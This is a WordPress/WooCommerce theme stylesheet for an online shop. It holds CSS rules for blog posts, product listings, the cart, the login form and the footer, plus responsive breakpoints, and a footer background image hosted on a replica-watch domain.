.widget.yit-recent-posts .recent-post span.num-comments { font-size: 10px; font-family: 'Source Sans Pro', sans-serif; color: #6b6868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.blog.big .yit_post_meta span a,
.blog.big .yit_post_meta span a:visited,
.blog.small .yit_post_meta a,
.blog.small .yit_post_meta a:visited,
.blog.masonry .yit_post_meta a,
.blog.masonry .yit_post_meta a:visited { color: #686868; }.blog-masonry .masonry-brick .yit_post_content  .yit_post_meta span a:hover,
.blog.big .yit_post_meta span a:hover,
.blog.big .yit_post_meta span a:active,
.blog.small .yit_post_meta a:hover,
.blog.small .yit_post_meta a:active,
.blog.masonry .yit_post_meta a:hover,
.blog.masonry .yit_post_meta a:active,
.blog.big.single .morph-button-inflow-2 > button span:hover { color: #fab000; }.blog.big .yit_post_content p,
.blog.big.single .morph-button-inflow-2 > button { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.blog.small .yit_post_content p,
.blog .small .yit_the_content p,
.blog.masonry .yit_post_content p,
.blog .masonry .yit_the_content p { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.format-quote .blog.big .yit_post_content p, .format-quote .blog.big.single .yit_the_content p { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.format-quote .blog.big h3.post-title a { font-size: 10px; font-family: 'Source Sans Pro', sans-serif; color: #6b6868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.blog .yit_post_meta_date { background-color: #fab000; }.blog .yit_post_meta_date .day, .blog .yit_post_meta_date .month { color: #ffffff; }.reply_link, .comment-reply-link, #commentform .logged-in-as a, .comment-navigation .nav-previous a, .comment-navigation .nav-next a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #555555; font-style: normal; font-weight: 400; text-transform: uppercase; }.general-pagination { font-size: 18px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: center; }.general-pagination a { color: #686868; background-color: #ffffff; }.general-pagination a:hover, #commentform .logged-in-as a:hover, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover { color: #fab000; }.general-pagination a.selected, .general-pagination a:hover.selected { color: #686868; }.general-pagination a:hover { background-color: #ffffff; }.general-pagination a.selected { background-color: #ffffff; }a.eg-howardtaft-element-0,
a.eg-howardtaft-element-1,
a.eg-howardtaft-element-2,
a.eg-howardtaft-element-3,
a.eg-howardtaft-element-4,
a.eg-howardtaft-element-5,
a.eg-howardtaft-element-6,
a.eg-howardtaft-element-7 { color: #ffffff; }a.eg-howardtaft-element-0:hover,
a.eg-howardtaft-element-1:hover,
a.eg-howardtaft-element-2:hover,
a.eg-howardtaft-element-3:hover,
a.eg-howardtaft-element-4:hover,
a.eg-howardtaft-element-5:hover,
a.eg-howardtaft-element-6:hover,
a.eg-howardtaft-element-7:hover { color: #fab000; }#footer a { color: #686868; }#footer a:hover { color: #fab000; }#copyright p, #copyright ul li a { font-size: 12px; font-family: 'Source Sans Pro', sans-serif; color: #b0b0b0; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#copyright a, #copyright ul li a, #copyright ul.level-1 li::after { color: #686868; }#copyright a:hover, #copyright ul li a:hover { color: #fab000; }#footer h3 { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#footer .border { border-top-color: #ededed; }#footer { background-color: #ededed; background-image: url(//www.perfectreplicarolex.com/wp-content/uploads/2015/02/bgfooter.jpg); background-repeat: no-repeat; background-position: bottom center; background-attachment: scroll; }#copyright { background-color: #333333; }#back-top a, #back-top a:hover { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #ffffff; font-style: normal; font-weight: 300; text-align: center; text-transform: uppercase; }#back-top { background-color: #1F1F1F; }#back-top:hover { background-color: #E9A400; }.product-meta h3.product-name, .product-meta h3.product-name a,
.woocommerce table.cart td.product-name div.product-name a,
.widget.woocommerce.widget_top_rated_products .product_price,
.woocommerce ul.product_list_widget li a,
.woocommerce ul.product_list_widget a span.product_title,
.widget.featured-products .info-featured-product .product_name,
.widget.yit_products_category a span.product_title { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.product-meta .price, .product-meta .price .amount, .woocommerce table.cart td.product-name div.product-price span,
.widget.woocommerce ul.product_list_widget li .product_price ins .amount,
.widget.woocommerce ul.product_list_widget li .product_price .amount,
.widget.featured-products .info-featured-product .price .amount,
.widget.yit_products_category ul li .product_price .amount,
.widget.yit_products_category ul li .product_price ins .amount,
#yit-popup-border.woocommerce .price .amount,
#yit-popup-border.woocommerce .price ins .amount,
#yit-popup-border.woocommerce .price .from { font-size: 16px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist a,
.product-actions-wrapper .product-other-action .compare-button a,
.product-actions-wrapper .product-other-action .share-button a,
#product-box .product-actions .compare-button a,
#product-box .product-actions .yith-wcwl-add-to-wishlist a,
.single-product.woocommerce div.product div.summary .product-actions .compare-button a,
.single-product.woocommerce div.product div.summary .product-actions .yith-wcwl-add-to-wishlist a,
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta span.fn,
#my-account-sidebar .username,
nav.woocommerce-MyAccount-navigation .username { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }#list-or-grid span, #number-of-products span, nav.woocommerce-pagination li a,
nav.woocommerce-pagination li span { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.woocommerce-message, .woocommerce-info, .woocommerce-error li { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #535353; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.single-product.woocommerce div.product div.summary h1 { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.single-product.woocommerce div.product div.summary .price, .single-product.woocommerce div.product div.summary .price span.amount,
#product-box .border.group .price, #product-box .border.group .price span.amount { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }.single-product.woocommerce div.product div.summary form.cart h4,
.single-product.woocommerce div.product form.cart table.variations .label label,
#product-box form.cart h4,
#product-box form.cart table.variations .label label,
div.summary.entry-summary form.variations_form.cart .single_variation_wrap h4,
#inquiry-form .product-inquiry h4 { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.woocommerce-tabs ul.tabs li a, .woocommerce-tabs ul.tabs li:after, .woocommerce-tabs #respond h3,
.single-product.woocommerce div.product div.summary .product-share span,
#product-nav span.prev-label,
.share-container .share-text,
.share-modal a .share-text,
#product-nav span.next-label,
div.yith-wcwl-share h4,
.tabs-container ul.tabs li:after,
.tabs-container ul.tabs li h4 a { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.woocommerce div.product .stock.out-of-stock,
.woocommerce-page div.product .stock.out-of-stock,
#product-box .stock.out-of-stock { color: #dd0000; }.woocommerce div.product .stock,
.woocommerce-page div.product .stock,
.wishlist_table tr td.product-stock-status span.wishlist-in-stock,
#product-box .stock { color: #85ad74; }#my-account-sidebar ul li > a,
nav.woocommerce-MyAccount-navigation ul li > a,
#bbp-user-navigation li a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#header a .yit-mini-cart-subtotal span, a span.cart-items-number,
div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity .amount,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal span.amount,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal span.amount,
.sidebar .woocommerce  p.total span,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal span.amount,
.woocommerce #header-sidebar > div.yit_cart_widget p.total span,
#header-sidebar > div.yit_cart_widget p.total span,
div.yit_cart_widget .product_list_widget .mini-cart-item-info a { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#header a .yit-mini-cart-subtotal span.cart-label_text,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity .amount { color: #a4a4a4; }
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal { color: #383838; }
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a:hover,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a:hover { color: #fab000; }.woocommerce #header-sidebar .yit_cart_widget .cart_wrapper, #header-sidebar .yit_cart_widget .cart_wrapper { border-color: #dbdbdb; background: #ffffff; }#loginform label,
.login-box .wp-social-login-widget #wp-social-login-connect-with,
.wp-social-login-widget .wp-social-login-connect-with, .ywsl-label { font-size: 13px; font-family: 'Oswald', sans-serif; color: #A4A4A4; font-style: normal; font-weight: 400; text-transform: uppercase; }#loginform .forgetmenot label,
#loginform input[type="text"],
#loginform input[type="password"],
wp-social-login-connect-with { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #A4A4A4; font-style: normal; font-weight: 400; }.login .button-primary { font-size: 14px; font-family: 'Oswald', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; text-transform: uppercase; background-color: #e9a400; border-color: #e9a400; }.login .button-primary:hover { background-color: #747474; border-color: #747474; }.login #nav a, .login #backtoblog a { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686666; font-style: normal; font-weight: 700; text-transform: none; }@media (max-width:767px){body,
html,
.st-container,
.st-pusher,
.st-content{min-height:100%;}
.st-content,
.st-content-inner{position:relative;}
.st-container{position:relative;overflow:hidden;}
.st-menu{display:block;}
.st-pusher{position:relative;left:0;z-index:99;height:100%;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;}
.st-pusher::after{position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,0.75);z-index:9999;content:'';opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;}
.st-menu-open .st-pusher::after{width:100%;height:100%;opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}
.mobile-nav{margin-bottom:20px;}
.st-menu .custom-item-image,
.st-menu .custom-item-yitimage{display:none;}
.st-menu ul li{border-bottom-width:1px;border-bottom-style:solid;}
.st-menu ul.sub-menu{margin:0 0 15px 20px;}
.st-menu ul.sub-menu li{border:0;}
.st-menu ul.sub-menu li a{padding:5px 0;font-weight:300;}
.st-menu ul.sub-menu li a:before{content:"- "}
.mobile-sidebar{}
#header-row,
#header #welcome-menu,
#header #welcome-menu-login,
#header #header-sidebar .whislist_nav,
#header #nav,
#header span.yit-mini-cart-subtotal,
#header span.yit-mini-cart-icon,
#header .nav.icl_nav{display:none;}
#header-container .container .header-wrapper{padding-bottom:20px;}
#logo{max-width:52%;}
#logo img{max-width:100%;width:auto;height:auto;}
#header-sidebar .yit_cart_widget{margin-top:0 !important;}
#header a.cart-items .yit-mini-cart-background{width:28px;height:26px;margin-top:0;opacity:0.4;}
#header .mobile-menu-trigger a{color:#a9a9a9;font-size:24px;float:left;margin-right:15px;margin-top:-2px;}
.clear.space{height:0 !important;}
.woocommerce .products-slider-wrapper, .woocommerce .categories-slider-wrapper{margin-top:30px;}
.box-title{margin-bottom:20px;}
.woocommerce ul.products.yit_products_slider li.grid, .woocommerce-page ul.products.yit_products_slider li.grid{width:100%;}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first,
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last{clear:none;}
.woocommerce ul.products li.grid:nth-child(5n+1), .woocommerce-page ul.products li.grid:nth-child(5n+1){clear:none;}
.woocommerce ul.products li.grid:nth-child(2n+1), .woocommerce-page ul.products li.grid:nth-child(2n+1){clear:both;}
.woocommerce-tabs #review_form_wrapper{width:100%;}
.woocommerce-tabs #tab-reviews #reviews #comments{float:none;padding-right:0;width:100%;clear:both;}
.woocommerce-page .cart-user-info{margin:40px 0;}
#my-account-sidebar div.user-profile,
#my-account-sidebar ul{border-right:none;}
#portfolio_big li .info{padding:0 30px 15px;}
.portfolio-big .portfolio-thumb img{width:100%;}
#portfolio_nav{padding-bottom:30px;}
#portfolio_nav div.prev{float:left;}
#portfolio_nav div.next{float:right;}
#portfolio_nav div.title{position:absolute;width:100%;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(3n+1){clear:none;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(2n+1){clear:both;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{width:50%;padding:10px 20px;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_meta_date{left:49%;}
.blog.big .yit_the_content .more-link, .blog.big .yit_the_content .read-more{margin-top:20px;}
.blog.big .yit_post_meta{margin-top:10px;margin-bottom:10px;}
.blog.big .yit_post_content .yit_the_content{margin-top:10px;}
.blog.big .thumbnail,
.blog.big:not(.single) .thumbnail{min-height:inherit;height:auto;}
#faqs-container .faq-icon{display:block;line-height:20px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after{line-height:19px;}
.contact-form li textarea, .contact-form li textarea:focus{padding:8px 0px 10px 10px;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info{width:auto;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal{position:absolute;right:0;}
.widget input.email-field.text-field.autoclear{max-width:inherit;}
.call-to-action-two .call-to-action-two-container div.incipit span{font-size:80%;}
.counter .number{-ms-transform:scale(0.8);-webkit-transform:scale(0.8);transform:scale(0.8);zoom:0.8;}
.banner-image-slogan-wrapper{position:relative;}
.banner-container{margin-bottom:30px;}
.parallaxeos_animate.vertical_center{top:20% !important;}
.filters-container ul.filters{width:100%;}
#primary .parallaxeos_outer .testimonials-slider{margin-top:0;}
.stretched-layout .parallaxeos_outer{margin-bottom:30px;}
#primary .testimonials-slider{padding:0 15px 10px;}
.blog-section-wrapper ul.blog_posts{padding:0 15px;}
.contact-form ul li{padding:0;}
.vc_responsive .wpb_row .vc_span6{margin-bottom:30px !important;}
.eg-item-skin-1-wrapper .esg-top .style2 h1{font-size:35px;}
.eg-item-skin-1-wrapper .esg-top .style2 h4{font-size:15px;}
.eg-item-skin-1-wrapper .esg-top .style4 h1, .eg-item-skin-1-wrapper .esg-top .style5 h1, .eg-item-skin-1-wrapper .esg-top .style6 h1{font-size:19px;}
.eg-item-skin-1-wrapper .esg-top h1{font-size:19px;}
.eg-item-skin-1-wrapper .esg-top .style3{margin-top:70%;}
.slider.banners .slide-text.border{border:none !important;}
.slider.banners .swiper-slide-big{width:160px;}
.slider.banners .swiper-slide-small{width:93.6px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:152px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:85.6px;}
.slider.banners .slide-text{transform:scale(0.8);-ms-transform:scale(0.8);-moz-transform:scale(0.8);-webkit-transform:scale(0.8);-o-transform:scale(0.8);text-align:center;width:100% !important;left:0 !important;right:auto !important;}
.slider.banners .slide-text h3{transform:scale(0.6);-ms-transform:scale(0.6);-moz-transform:scale(0.6);-webkit-transform:scale(0.6);-o-transform:scale(0.6);text-align:center;}
#CX_chatbox{display:none;}
#customer_login .col-1{float:none;width:100%;padding:0;margin-bottom:20px;}
#customer_login .col-2{float:none;width:100%;}
}
@media (max-width:480px){div.clear.space{display:none;}
.widget_nav_menu:after{content:'';display:block;clear:both;}
#slogan .slogan-wrapper h2{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
#slogan{padding:25px 0 0;}
.box-title h2{font-size:70%;}
.btn, a.btn-flat, a.btn-alternative, .button, #submit, .btn-eg a, .eg-mindig-shop-element-16{padding:4px 8px;}
.cart .single_add_to_cart_button{padding:7px 8px;}
.widget_search_mini::-webkit-input-placeholder, .widget_search_mini::-webkit-input-placeholder,
.widget_search_mini:-moz-placeholder, .widget_search_mini:-moz-placeholder,
.widget_search_mini::-moz-placeholder, .widget_search_mini::-moz-placeholder,
.widget_search_mini:-ms-input-placeholder, .widget_search_mini:-ms-input-placeholder{opacity:0;display:none;}
.parallaxeos_animate.vertical_center{top:0 !important;}
.yith_magnifier_gallery li{width:25%;}
.single-product.woocommerce div.product div.images .thumbnails a{margin:0 25px 25px 0;width:50px !important;display:inline-block;}
#footer{padding-top:20px;}
.testimonials-slider ul.testimonial-content li blockquote p:before{font-size:80px;}
.testimonials-slider ul.testimonial-content li blockquote p{padding-left:10px;}
#primary .testimonials-slider ul.testimonial-content li p.meta{margin-left:50px;}
.team-section [class^="col"]{width:100%;clear:both;display:block;margin-bottom:30px;}
.team-section .member{margin-top:0;display:block;}
.team-section .member:after{display:block;content:'';clear:both;}
.team-section .member-social{margin-bottom:20px !important;}
.yit_shortcodes.recent-post .hentry{width:100%;display:block;clear:both;}
.testimonial-col{width:100%;display:block;clear:both;}
.testimonials .thumbnail img{width:100%;}
.filters.faq li:nth-child(even){margin:10px;}
.call-to-action-two .call-to-action-two-container div.incipit span{font-size:50%;}
.call-to-action-two .call-to-action-two-container div.call-btn a.btn-alternative{font-size:70%;padding:10px 40px;}
.newsletter-cta-form-container .text{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
.call-three .newsletter-cta-form-container li:first-child{position:relative;width:100%;margin-bottom:10px;float:none;}
.call-three .newsletter-cta-form-container li:nth-child(2){width:100%;margin-left:0;}
.counter .number{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);zoom:0.7;}
.logos-slider .list_carousel ul li{margin-left:auto;margin-right:auto;}
.logos-slider .bwWrapper{text-align:center;}
.pricing_box.price-table div.head span.title{font-size:12px;}
.price-table div.body ul li{font-size:10px;}
.pricing_box.price-table.large div.button-container a,
.pricing_box.price-table div.button-container a{font-size:78%;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p{margin:-40px;}
div.widget.teaser .teaser-wrapper .image img{width:100%;}
div.widget.teaser .teaser-wrapper .image{width:100% !important;}
#portfolio_small li{width:100%;}
#portfolio_small li:after{display:block;clear:both;content:'';}
#portfolio_nav div.prev{float:none;}
#portfolio_nav div.next{position:absolute;right:0;top:0;}
#portfolio_nav{padding-bottom:80px;}
#portfolio_nav:after{content:'';display:block;clear:both;}
.blog .post, .page-template-blog-php .post, .archive .post{width:100%;display:block;float:none;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{position:relative;background:none;padding:10px 0px;width:100%;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_meta_date{left:15px;}
.blog.big .yit_post_format_icon{top:0px;right:15px;}
.post.format-quote .blog.big .yit_post_content{padding:0 50px;}
.format-quote .blog.big.single .yit_the_content{padding:0 50px;}
.blog.single .morph-button-inflow-2{position:relative;height:39px;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info{width:auto;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal{position:absolute;right:0;}
.woocommerce ul.products li, .woocommerce-page ul.products li{width:100%;clear:both !important;}
.woocommerce ul.products li.product.list .product-wrapper .thumb-wrapper{width:100% !important;}
.woocommerce ul.products li.product.list .product-wrapper .product-actions-wrapper,
.woocommerce ul.products li.product.list .product-wrapper .product-meta,
.woocommerce .products li.product.list .product-actions-wrapper .product-other-action{width:100% !important;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-buttons,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-description{margin-right:0;}
.single-product.woocommerce div.product div.images{float:none;width:100% !important;}
.single-product.woocommerce div.product div.summary{padding-left:0 !important;width:100% !important;display:block;clear:both;}
.woocommerce #header-sidebar .yit_cart_widget .cart_wrapper, #header-sidebar .yit_cart_widget .cart_wrapper{min-width:290px;display:none !important;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal{min-width:80px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info{min-width:160px;}
.woocommerce table.shop_table.cart th.product-name{padding-left:0px;}
.woocommerce table.shop_table.cart div.product-thumbnail{display:none;}
.woocommerce table.shop_table.cart th, #yith-wcwl-form table.shop_table th,
.woocommerce table.shop_table.cart th span, #yith-wcwl-form table.shop_table th span{font-size:12px !important;}
#yith-wcwl-form h2{line-height:initial;}
.woocommerce .quantity .minus, .woocommerce .quantity .plus,
.woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{width:20px;}
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty{left:19px;}
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity{width:77px;}
.woocommerce table.shop_table.cart td.product-remove a{margin:0 5px 0 5px;}
.woocommerce form .form-row-first, .woocommerce-page form .form-row-first,
.woocommerce form .form-row-last, .woocommerce-page form .form-row-last{width:100%;float:none;clear:both;}
.woocommerce ul.order_details li, .woocommerce-page ul.order_details li{float:none;border-right:none;margin-bottom:10px;}
.wishlist_table tr td.product-thumbnail,
.wishlist_table th.product-thumbnail,
.wishlist_table tr td.product-stock-status,
.wishlist_table th.product-stock-status,
.woocommerce table.shop_table.cart td.product-thumbnail,
#yith-wcwl-form table.shop_table td.product-thumbnail,
.woocommerce table.shop_table.cart th.product-thumbnail,
#yith-wcwl-form table.shop_table th.product-thumbnail{display:none !important;}
#yith-wcwl-form .yith-wcwl-share{margin-bottom:20px;}
.woocommerce table.shop_table.order_details th.order-actions,
.woocommerce-page table.shop_table.my_account_orders th.order-actions,
.woocommerce-page table.shop_table.my_account_orders tbody td.order-actions{display:none;}
#my-account-content .addresses .col-1, .woocommerce .addresses .col-1,
#my-account-content .addresses .col-2, .woocommerce .addresses .col-2{width:100%;float:none;display:block;clear:both;}
#my-account-sidebar div.user-profile,
#my-account-sidebar ul{border-right:none;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button,
#product-box .product-actions .compare-button{display:none;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:last-child{border:none;}
#page-meta form.woocommerce-ordering{margin-bottom:20px;}
.eg-item-skin-1-wrapper .esg-top .style2, .eg-item-skin-1-wrapper .esg-top .style4{margin-top:10%;}
.eg-item-skin-1-element-11-a{padding:0;margin:5px !important;}
.eg-item-skin-1-wrapper .esg-top .style4 h4, .eg-item-skin-1-wrapper .esg-top .style5 h4, .eg-item-skin-1-wrapper .esg-top .style6 h4{font-size:9px;line-height:normal;}
.eg-item-skin-1-wrapper .esg-top .style4 h1, .eg-item-skin-1-wrapper .esg-top .style5 h1, .eg-item-skin-1-wrapper .esg-top .style6 h1{font-size:14px;}
.eg-item-skin-1-wrapper .esg-top .style2 h4{font-size:9px;}
.eg-item-skin-1-wrapper .esg-top .style2 h1{font-size:14px;}
.eg-item-skin-1-wrapper .esg-top h1{font-size:14px;}
.eg-item-skin-1-wrapper .esg-top .style3{margin-top:20%;}
.eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16-a a, .eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16{line-height:normal;}
.eg-item-skin-1-wrapper .esg-top .style6{margin-top:0px;}
.esg-cc.eec{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
.wpb_row .wpb_column{margin-bottom:25px;}
.modal-backdrop{z-index:90;}
.yith_magnifier_zoom_wrap a.yith_magnifier_zoom{pointer-events:none}
}
@media (min-width:768px) and (max-width:979px){#header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat:after{-webkit-transform:translate3d(0px, 10px, 0px);transform:translate3d(0px, 10px, 0px);}
#header-row .header-wrapper div.header-row-right{display:none;}
#footer .menu li{width:100%;}
#portfolio_small li{width:33.3% !important;}
#portfolio_small li .info h3.title{line-height:normal;}
.blog .post, .page-template-blog-php .post, .archive .post,
.yit_shortcodes.recent-post .hentry{width:33.3% !important;}
.blog .sidebar-left .post, .page-template-blog-php .sidebar-left .post, .archive .sidebar-left .post,
.blog .sidebar-right .post, .page-template-blog-php .sidebar-right .post, .archive .sidebar-right .post,
.sidebar-left .yit_shortcodes.recent-post .hentry,
.sidebar-right .yit_shortcodes.recent-post .hentry{width:50% !important;}
.blog .post.blog-big, .page-template-blog-php .post.blog-big, .archive .post.blog-big,
.blog .sidebar-left .post.blog-big, .page-template-blog-php .sidebar-left .post.blog-big, .archive .sidebar-left .post.blog-big,
.blog .sidebar-right .post.blog-big, .page-template-blog-php .sidebar-right .post.blog-big, .archive .sidebar-right .post.blog-big{width:100% !important;margin-bottom:50px;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.sidebar-left .yit_shortcodes.recent-post .hentry:nth-child(3n+1),
.sidebar-right .yit_shortcodes.recent-post .hentry:nth-child(3n+1){clear:none;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(2n+1),
.sidebar-left .yit_shortcodes.recent-post .hentry:nth-child(2n+1),
.sidebar-right .yit_shortcodes.recent-post .hentry:nth-child(2n+1){clear:left;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date{height:auto;top:3px;bottom:3px;position:absolute;}
.widget.yit-recent-posts .recent-post .hentry-post div.text.without-thumb{padding-left:50px;}
.blog.big .yit_post_format_icon{right:15px;top:0;}
.blog.big:not(.single) .thumbnail,
.blog.big .thumbnail{border:none;min-height:0;}
.blog.big:not(.single) .yit_post_meta_date{left:15px;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{width:100%;position:relative;padding:0px 60px;}
.blog.single{margin-top:20px;}
.post:not(.format-quote) .blog.small .yit_post_meta_date{top:75px;}
.testimonial-col{width:33.3% !important;}
.woocommerce ul.products.yit_products_slider li.grid, .woocommerce-page ul.products.yit_products_slider li.grid{width:100%;}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first,
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last{clear:none;}
.woocommerce ul.products li, .woocommerce-page ul.products li{width:33.3%;}
.woocommerce ul.products li:nth-child(3n+1), .woocommerce-page ul.products li:nth-child(3n+1){clear:left;}
.sidebar-right ul.products li, .woocommerce-page .sidebar-right ul.products li,
.sidebar-left ul.products li, .woocommerce-page .sidebar-left ul.products li{width:50%;}
.sidebar-right ul.products li:nth-child(3n+1), .woocommerce-page .sidebar-right ul.products li:nth-child(3n+1),
.sidebar-left ul.products li:nth-child(3n+1), .woocommerce-page .sidebar-left ul.products li:nth-child(3n+1){clear:none;}
.sidebar-right ul.products li:nth-child(2n+1), .woocommerce-page .sidebar-right ul.products li:nth-child(2n+1),
.sidebar-left ul.products li:nth-child(2n+1), .woocommerce-page .sidebar-left ul.products li:nth-child(2n+1){clear:left;}
.sidebar-double ul.products li, .woocommerce-page .sidebar-double ul.products li{width:100%;}
